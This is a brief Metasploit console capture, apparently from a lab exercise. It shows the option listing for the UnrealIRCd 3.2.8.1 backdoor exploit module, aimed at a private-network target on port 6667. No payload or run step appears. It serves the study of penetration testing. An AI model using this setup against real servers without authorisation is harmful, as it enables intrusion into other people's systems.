 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >